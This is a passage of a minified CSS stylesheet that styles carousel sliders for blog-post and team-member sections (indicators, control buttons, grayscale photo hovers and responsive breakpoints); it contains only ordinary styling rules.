#feca00}.post_085_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.post_085_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.post_085_control_button .carousel-control{top:30px;opacity:1;width:40px;bottom:auto;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:600;overflow:hidden;line-height:40px;position:absolute;letter-spacing:1px;background:#feca00;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.post_085_control_button .carousel-control.left{left:auto;right:72px;margin:auto}.post_085_control_button .carousel-control.right{left:auto;right:30px;margin:auto}.post_085_control_button .carousel-control:hover{opacity:1;color:#feca00;background:#fff}.post_085_header{margin:0;padding:0;width:100%;height:300px;position:relative;background-position:center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}.post_085_header:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.5)}.post_085_header>h1{left:0;right:0;margin:0;bottom:0;top:100px;display:block;padding:5px 0;color:#fff;font-size:50px;font-weight:800;position:relative;text-align:center;text-transform:capitalize}.post_085_grid{padding:6px 3px}.post_085_grid_mov_2{padding:0}.post_085_grid_mov_2>.row{margin:0}.post_085_grid_mov_2>.row>div{padding:6px 3px}.post_085_wrapper{overflow:hidden;position:relative;border:1px solid #ccc}.post_085_image{overflow:hidden;position:relative}.post_085_image>a{top:0;left:0;right:0;bottom:0;position:absolute;text-decoration:none;background:rgba(0,0,0,0.4);-webkit-transform:translate(0,-100%);-ms-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-transition:-webkit-transform .7s cubic-bezier(0.3,1,0,1);-ms-transition:-ms-transform .7s cubic-bezier(0.3,1,0,1);transition:transform .7s cubic-bezier(0.3,1,0,1)}.post_085_wrapper:hover>.post_085_image>a{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.post_085_image>a>span{top:0;left:0;right:0;bottom:0;width:35px;height:35px;margin:auto;color:#fff;line-height:35px;text-align:center;position:absolute;text-decoration:none;border:2px solid #fff;-webkit-border-radius:100%;border-radius:100%}.post_085_image>img{width:100%}.post_085_header>h1,.post_085_content>a,.post_085_content_header>a,.post_085_content>ul>li>a,.post_085_control_button .carousel-control{text-shadow:none;font-family:'Dosis',sans-serif;-webkit-font-smoothing:antialiased}.post_085_content{text-align:left;padding:10px 5px;position:relative}.post_085_content_header{width:25%;float:left;position:relative}.post_085_content_header>a{height:70px;color:#fff;display:block;font-size:20px;font-weight:700;padding-top:10px;text-align:center;letter-spacing:1px;background:#feca00;text-decoration:none;text-transform:capitalize;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.post_085_content_header>a:hover{background:#222}.post_085_content_header>a>span{display:block;font-size:15px;font-weight:100}.post_085_content>a{width:75%;float:right;display:block;color:#222;padding:0 10px;font-size:15px;font-weight:600;text-align:left;position:relative;letter-spacing:1px;text-decoration:none;list-style-type:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_085_content>a:hover{color:#feca00}.post_085_content>ul{top:15px;padding:0;clear:both;display:block;text-align:left;position:relative;list-style-type:none}.post_085_content>ul>li{display:inline-block}.post_085_content>ul>li>a{color:#b3b3b3;display:block;font-size:13px;font-weight:500;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.post_085_content>ul>li>a:hover{color:#feca00}.post_085_content_col_4>.post_085_content_header{width:15%}.post_085_content_col_4>a{width:85%}.post_085_content_col_3>.post_085_content_header{width:15%}.post_085_content_col_3>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}@media only screen and (max-width:480px){.post_085_indicators>.carousel-indicators{display:none}.post_085_header{max-height:200px;background-position:initial}.post_085_content_header{width:15%}.post_085_content>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:15%}.post_085_content_col_2>a{width:85%}}@media(min-width:481px) and (max-width:767px){.post_085_header{background-position:initial}.post_085_content_header{width:10%}.post_085_content>a{width:90%}.post_085_content_col_4>.post_085_content_header{width:10%}.post_085_content_col_4>a{width:90%}.post_085_content_col_3>.post_085_content_header{width:10%}.post_085_content_col_3>a{width:90%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}}@media(min-width:768px) and (max-width:991px){.post_085_header{background-position:initial}}@media(min-width:992px) and (max-width:1225px){.post_085_header{background-position:initial}.post_085_content_col_4>.post_085_content_header{width:15%}.post_085_content_col_4>a{width:85%}.post_085_content_col_3>.post_085_content_header{width:15%}.post_085_content_col_3>a{width:85%}.post_085_content_col_2>.post_085_content_header{width:10%}.post_085_content_col_2>a{width:90%}}.team_086{overflow:hidden;padding:50px 5px;position:relative;background:#fff}.team_086>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_086>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_086>.carousel-inner>.item{overflow:hidden}.team_086>.carousel-inner>.item>.row{margin:0}.team_086_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:0;height:20px;font-size:0;margin:auto;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_086_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e5e8e7;text-transform:uppercase;-webkit-font-smoothing:antialiased;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_086_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#101010}.team_086_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_086_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_086_control_button .carousel-control{top:120px;opacity:1;width:25px;bottom:auto;height:25px;color:#101010;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:#e5e8e7;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_086_control_button .carousel-control.left{left:50px;right:auto;margin:auto}.team_086_control_button .carousel-control.right{left:77px;right:auto;margin:auto}.team_086_control_button .carousel-control:hover{opacity:1;color:#fff;background:#101010}.team_086_header{top:0;left:0;right:0;bottom:0;display:block;text-align:center;position:relative;margin:0 auto 100px auto}.team_086_header>h1{top:0;left:0;right:0;bottom:0;margin:0;padding:0;display:block;color:#101010;font-size:20px;font-weight:700;position:relative;letter-spacing:2px;text-transform:uppercase}.team_086_header>h1:after{left:0;right:0;content:"";height:2px;width:75px;margin:auto;bottom:-25px;position:absolute;background:#101010}.team_086_grid{padding:5px}.team_086_grid_mov_2{padding:0}.team_086_grid_mov_2>.row{margin:0}.team_086_grid_mov_2>.row>div{padding:5px}.team_086_wrapper{overflow:hidden;position:relative;background:#fff}.team_086_wrapper>img{width:100%;-webkit-filter:grayscale(30%);filter:grayscale(30%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_086_wrapper:hover>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.team_086_header>h1,.team_086_content>h6>a,.team_086_content>h5>a{text-shadow:none;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.team_086_content{left:0;right:0;bottom:2%;width:96%;margin:auto;padding:10px;text-align:left;position:absolute;background:#fff}.team_086_content>h5{margin:0}.team_086_content>h5>a{color:#0f0f0f;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_086_content>h6{margin:10px 0 0 0}.team_086_content>h6>a{color:#adadad;font-size:14px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_086_content>h5>a:hover,.team_086_content>h6>a:hover{color:#ef859f}.team_086_content_col_2{padding:25px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:20px}@media only screen and (max-width:480px){.team_086_content_col_2{padding:10px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:14px}}@media(min-width:481px) and (max-width:767px){.team_086_content{padding:25px}.team_086_content>h5>a,.team_086_content>h6>a{font-size:20px}}@media(min-width:768px) and (max-width:991px){.team_086_content_col_6_mov_2{padding:3px}.team_086_content_col_6_mov_2>h6{margin:0}.team_086_content_col_6_mov_2>h5>a,.team_086_content_col_6_mov_2>h6>a{font-size:10px}.team_086_content_col_4_mov_2{padding:5px}.team_086_content_col_4_mov_2>h6{margin:0}}@media(min-width:992px) and (max-width:1225px){.team_086_content{padding:5px}.team_086_content>h5>a,.team_086_content>h6>a{font-size:12px}.team_086_content_col_3{padding:10px}.team_086_content_col_3>h5>a,.team_086_content_col_3>h6>a{font-size:14px}.team_086_content_col_2{padding:25px}.team_086_content_col_2>h5>a,.team_086_content_col_2>h6>a{font-size:20px}}.team_087{overflow:hidden;padding:50px 5px;position:relative;background:#242424}.team_087>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_087>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_087>.carousel-inner>.item{overflow:hidden}.team_087>.carousel-inner>.item>.row{margin:0}.team_087_indicators>.carousel-indicators{right:0;margin:0;top:230px;width:70%;left:140px;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_087_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:1px solid #dbb760;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_087_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 5px;text-indent:0;font-weight:700;background:#dbb760;border:1px solid #dbb760}.team_087_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_087_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_087_control_button .carousel-control{top:60px;opacity:1;width:25px;bottom:auto;height:25px;color:#dbb760;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:transparent;border:1px solid #dbb760;text-transform:uppercase;-webkit-border-radius:100%;border-radius:100%;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_087_control_button .carousel-control.left{left:140px;right:auto;margin:auto}.team_087_control_button .carousel-control.right{left:167px;right:auto;margin:auto}.team_087_control_button .carousel-control:hover{opacity:1;color:#000;background:#dbb760}.team_087_header>h6,.team_087_header>h5,.team_087_content>h5>a,.team_087_content>p{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.team_087_header>p,.team_087_content>h6>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.team_087_header{top:0;bottom:0;left:140px;width:625px;display:block;text-align:left;position:relative;margin:50px 0 75px 0}.team_087_header>h6{top:0;left:0;right:0;bottom:0;margin:0;padding:0;color:#dbb760;font-size:10px;font-weight:400;position:relative;letter-spacing:1px;text-transform:uppercase}.team_087_header>h5{top:0;left:0;right:0;bottom:0;color:#fff;font-size:16px;font-weight:400;margin:0 0 20px 0;position:relative;letter-spacing:2px;padding:5px 0 20px 0;text-transform:uppercase}.team_087_header>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:35px;position:absolute;background:#555}.team_087_header>p{margin:0;padding:0;color:#8a8a8a;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px}.team_087_grid{padding:5px}.team_087_grid_mov_2{padding:0}.team_087_grid_mov_2>.row{margin:0}.team_087_grid_mov_2>.row>div{padding:5px}.team_087_wrapper{overflow:hidden;position:relative;background:#fff}.team_087_wrapper>img{width:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_087_wrapper:hover>img{-webkit-filter:grayscale(0);filter:grayscale(0)}.team_087_content{left:0;right:0;top:auto;width:100%;height:100%;margin:auto;bottom:-100%;overflow-y:auto;text-align:left;position:absolute;padding:25px 15px 0 15px;background:rgba(36,36,36,0.9);-webkit-transition:bottom .7s cubic-bezier(0.3,1,0,1);transition:bottom .7s cubic-bezier(0.3,1,0,1)}.team_087_wrapper:hover>.team_087_content{bottom:0}.team_087_content>h5{margin:0;position:relative;padding:0 0 10px 0}.team_087_content>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:35px;position:absolute;background:#555}.team_087_content>h5>a{color:#dbb760;font-size:13px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>h5>a:hover{color:#fff}.team_087_content>h6>a{color:#adadad;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>h5>a:hover,.team_087_content>h6>a:hover{color:#fff}.team_087_content>p{color:#adadad;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_087_content>ul{padding:0;margin-top:30px;list-style-type:none}.team_087_content>ul>li{display:inline-block}.team_087_content>ul>li>a{width:25px;height:25px;color:#fff;display:block;font-size:12px;line-height:25px;text-align:center;border:1px solid transparent;text-decoration:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_087_content>ul>li>a:hover{color:#dbb760;border:1px solid #dbb760}.team_087_content::-webkit-scrollbar{width:3px}.team_087_content::-webkit-scrollbar-thumb{background:#555;-webkit-border-radius:0;border-radius:0}.team_087_content_col_4{padding:70px 35px 0 35px}.team_087_content_col_3,.team_087_content_col_2{padding:25% 15% 0 15%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:22px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:14px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:12px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:35px;height:35px;font-size:16px;line-height:35px}@media only screen and (max-width:480px){.team_087_indicators>.carousel-indicators{top:280px;left:40px}.team_087_control_button .carousel-control.left{left:40px}.team_087_control_button .carousel-control.right{left:67px}.team_087_header{left:40px;width:250px}.team_087_content{padding:25% 25% 0 25%}.team_087_content_col_3,.team_087_content_col_2{padding:25% 25% 0 25%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:13px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:12px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:10px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:25px;height:25px;font-size:12px;line-height:25px}}@media(min-width:481px) and (max-width:767px){.team_087_indicators>.carousel-indicators{top:250px;left:40px}.team_087_control_button .carousel-control.left{left:45px}.team_087_control_button .carousel-control.right{left:72px}.team_087_header{left:45px;width:400px}.team_087_content{padding:25% 15% 0 15%}.team_087_content>h5:after{height:4px}.team_087_content>h5>a{font-size:30px}.team_087_content>h6>a{font-size:22px}.team_087_content>p{font-size:18px}.team_087_content>ul>li>a{width:35px;height:35px;font-size:16px;line-height:35px}}@media(min-width:768px) and (max-width:991px){.team_087_indicators>.carousel-indicators{left:40px}.team_087_control_button .carousel-control.left{left:50px}.team_087_control_button .carousel-control.right{left:77px}.team_087_header{left:50px}.team_087_content{padding:20% 10% 0 10%}.team_087_content_col_3,.team_087_content_col_2{padding:20% 10% 0 10%}.team_087_content_col_3>h5>a,.team_087_content_col_2>h5>a{font-size:13px}.team_087_content_col_3>h6>a,.team_087_content_col_2>h6>a{font-size:12px}.team_087_content_col_3>p,.team_087_content_col_2>p{font-size:10px}.team_087_content_col_3>ul>li>a,.team_087_content_col_2>ul>li>a{width:25px;height:25px;font-size:12px;line-height:25px}.team_087_content_col_6_mov_2{padding:5px}.team_087_content_col_6_mov_2>h5:after{height:4px}.team_087_content_col_6_mov_2>h5>a{font-size:12px}.team_087_content_col_6_mov_2>h6>a{font-size:10px}.team_087_content_col_6_mov_2>p{font-size:9px}.team_087_content_col_6_mov_2>ul{margin-top:5px;font-size:0}}.team_088{overflow:hidden;padding:50px 5px;position:relative;background:#f7f7f7}.team_088>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_088>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_088>.carousel-inner>.item{overflow:hidden}.team_088>.carousel-inner>.item>.row{margin:0}.team_088_indicators>.carousel-indicators{top:175px;width:65%;left:10px;right:auto;margin:auto;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_088_indicators>.carousel-indicators li{padding:0;width:15px;height:15px;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;border:1px solid #3e9dfb;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_088_indicators>.carousel-indicators .active{width:15px;height:15px;margin:0 5px;text-indent:0;font-weight:700;background:#3e9dfb;border:1px solid #3e9dfb}.team_088_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_088_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_088_control_button .carousel-control{top:175px;opacity:1;width:25px;bottom:auto;height:25px;color:#3e9dfb;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:1px;background:transparent;border:1px solid #3e9dfb;text-transform:uppercase;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_088_control_button .carousel-control.left{left:auto;right:38px;margin:auto}.team_088_control_button .carousel-control.right{left:auto;right:10px;margin:auto}.team_088_control_button .carousel-control:hover{opacity:1;color:#fff;background:#3e9dfb}.team_088_header>h5,.team_088_content>h5>a,.team_088_content>p{text-shadow:none;font-family:'Montserrat',sans-serif;-webkit-font-smoothing:antialiased}.team_088_header>p,.team_088_content>h6>a{text-shadow:none;font-family:'Lora',serif;-webkit-font-smoothing:antialiased}.team_088_header{top:0;left:0;bottom:0;width:550px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.team_088_header>h5{color:#353d4a;font-size:25px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:2px;padding:5px 0 10px 0;text-transform:uppercase}.team_088_header>h5>span{margin:0 5px;color:#3e9dfb;padding:0 10px;border:1px solid #3e9dfb;-webkit-border-radius:3px;border-radius:3px}.team_088_header>p{margin:0;padding:0;color:#8a8a8a;font-size:14px;font-weight:400;font-style:italic;letter-spacing:1px}.team_088_grid{padding:5px}.team_088_grid_mov_2{padding:0}.team_088_grid_mov_2>.row{margin:0}.team_088_grid_mov_2>.row>div{padding:5px}.team_088_wrapper{overflow:hidden;position:relative;background:#fff;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 15px 0 rgba(236,236,236,1);-moz-box-shadow:0 5px 15px 0 rgba(236,236,236,1);box-shadow:0 5px 15px 0 rgba(236,236,236,1)}.team_088_wrapper>img{width:100%;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_088_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:center;position:relative;background:#fff;padding:15px 15px 0 15px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.team_088_content>h5{margin:0;position:relative;padding:0 0 10px 0}.team_088_content>h5:after{left:0;right:0;bottom:0;content:"";height:2px;width:30px;margin:auto;position:absolute;background:#353d4a}.team_088_content>h5>a{color:#353d4a;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>h5>a:hover{color:#3e9dfb}.team_088_content>h6>a{color:#3e9dfb;font-size:12px;font-weight:400;font-style:italic;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>h6>a:hover{color:#353d4a}.team_088_content>p{color:#8a8a8a;font-size:10px;font-weight:400;letter-spacing:1px;text-decoration:none;text-transform:capitalize;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_088_content>ul{padding:0;margin-top:20px;list-style-type:none}.team_088_content>ul>li{display:inline-block}.team_088_content>ul>li>a{width:25px;height:25px;color:#cfcfcf;display:block;font-size:12px;line-height:25px;text-align:center;border:1px solid #cfcfcf;text-decoration:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_088_content>ul>li>a:hover{color:#fff;background:#3e9dfb;border:1px solid #3e9dfb}@media only screen and (max-width:480px){.team_088_indicators>.carousel-indicators{top:200px}.team_088_control_button .carousel-control{top:195px}.team_088_header{width:95%;margin:0 auto 70px auto}.team_088_header>h5{font-size:20px}}@media(min-width:481px) and (max-width:767px){.team_088_header{width:95%;margin:0 auto 70px auto}}@media(min-width:768px) and (max-width:991px){.team_088_content_col_6_mov_2{padding:15px 5px 0 5px}.team_088_grid_mov_2>.row>div{padding:2px}}.team_089{overflow:hidden;padding:70px 5px 50px 5px;position:relative;background:#fdfdfd}.team_089>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_089>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_089>.carousel-inner>.item{overflow:hidden}.team_089>.carousel-inner>.item>.row{margin:0}.team_089_indicators>.carousel-indicators{left:0;right:0;top:150px;width:90%;margin:auto;bottom:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_089_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:#e8e8e8;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_089_indicators>.carousel-indicators .active{width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-weight:700;background:#090909}.team_089_indicators>.carousel-indicators::-webkit-scrollbar{height:4px}.team_089_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:#eee;-webkit-border-radius:0;border-radius:0}.team_089_control_button .carousel-control{top:20px;opacity:1;width:25px;bottom:auto;height:25px;color:#090909;font-size:11px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;text-align:center;position:absolute;letter-spacing:0;background:transparent;background:#e8e8e8;text-transform:uppercase;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_089_control_button .carousel-control.left{left:0;right:27px;margin:auto}.team_089_control_button .carousel-control.right{left:27px;right:0;margin:auto}.team_089_control_button .carousel-control:hover{opacity:1;color:#FDFF39;background:#090909}.team_089_header>h5,.team_089_content>h5>a,.team_089_content>h6>a{text-shadow:none;font-family:'Josefin Sans',sans-serif;-webkit-font-smoothing:antialiased}.team_089_header{top:0;left:0;bottom:0;width:550px;display:block;text-align:center;position:relative;margin:0 auto 70px auto}.team_089_header>h5{color:#353d4a;font-size:35px;font-weight:400;margin:0 0 10px 0;position:relative;letter-spacing:1px;padding:5px 0 10px 0;text-transform:uppercase}.team_089_header>h5>span{margin-left:5px;color:#FDFF39;padding:0 10px;background:#090909;font-weight:400}.team_089_grid{padding:5px}.team_089_grid_mov_2{padding:0}.team_089_grid_mov_2>.row{margin:0}.team_089_grid_mov_2>.row>div{padding:5px}.team_089_wrapper{overflow:hidden;position:relative}.team_089_image{overflow:hidden;position:relative;background:#000}.team_089_image:after{top:0;left:0;right:0;bottom:0;opacity:0;content:"";visibility:hidden;position:absolute;background:rgba(9,9,9,0.8);-webkit-transform:rotate(360deg) scale(0);-ms-transform:rotate(360deg) scale(0);transform:rotate(360deg) scale(0);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_089_wrapper:hover>.team_089_image:after{opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.team_089_image>img{width:100%;opacity:.9}.team_089_image>ul{top:0;left:0;right:0;bottom:0;z-index:1;opacity:0;padding:0;width:37px;margin:auto;height:130px;overflow-y:auto;overflow-x:hidden;visibility:hidden;position:absolute;list-style-type:none;-webkit-transform:rotate(-360deg) scale(0);-ms-transform:rotate(-360deg) scale(0);transform:rotate(-360deg) scale(0);-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);-ms-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all 1s cubic-bezier(0.3,1,0,1)}.team_089_image>ul>li{margin:2px}.team_089_image>ul>li>a{width:30px;height:30px;color:#fff;display:block;font-size:14px;line-height:30px;text-align:center;text-decoration:none;-webkit-border-radius:2px;border-radius:2px;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_089_image>ul>li>a:hover{color:#090909;background:#FDFF39}.team_089_wrapper:hover>.team_089_image>ul{opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.team_089_image>ul::-webkit-scrollbar{width:2px}.team_089_image>ul::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.3);-webkit-border-radius:0;border-radius:0}.team_089_content{left:0;right:0;bottom:0;top:auto;width:100%;height:100%;margin:auto;text-align:left;position:relative;padding:5px 0 15px 0}.team_089_content>h5>a{color:#090909;font-size:14px;font-weight:700;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:color .7s cubic-bezier(0.3,1,0,1);transition:color .7s cubic-bezier(0.3,1,0,1)}.team_089_content>h5>a:hover{color:#ccc}.team_089_content>h6>a{color:#FDFF39;font-size:10px;font-weight:400;padding:5px;background:#090909;letter-spacing:1px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .7s cubic-bezier(0.3,1,0,1);transition:all .7s cubic-bezier(0.3,1,0,1)}.team_089_content>h6>a:hover{color:#090909;background:#FDFF39}@media only screen and (max-width:480px){.team_089_header{width:95%}.team_089_header>h5{font-size:25px}}@media(min-width:481px) and (max-width:767px){.team_089_header{width:95%}}.team_090{overflow:hidden;position:relative;background:#eaebe6;padding:60px 5px 60px 5px}.team_090>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.team_090>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.team_090>.carousel-inner>.item{overflow:hidden}.team_090>.carousel-inner>.item>.row{margin:0}.team_090_indicators>.carousel-indicators{left:0;right:0;top:auto;width:90%;bottom:10px;margin:auto;height:20px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:5px;padding-right:5px;white-space:nowrap}.team_090_indicators>.carousel-indicators li{padding:0;width:10px;height:10px;border:0;margin:0 5px;text-indent:0;font-size:11px;font-weight:500;overflow:hidden;text-align:center;letter-spacing:1px;background:transparent;border:1px solid #c13c3d;-webkit-border-radius:0;border-radius:0;-webkit-transition:all .6s cubic-bezier(0.3,1,0,1);transition:all .6s cubic-bezier(0.3,1,0,1)}.team_090_indicators>.carousel-indicators .active{width:10px;height:10px;margin:0 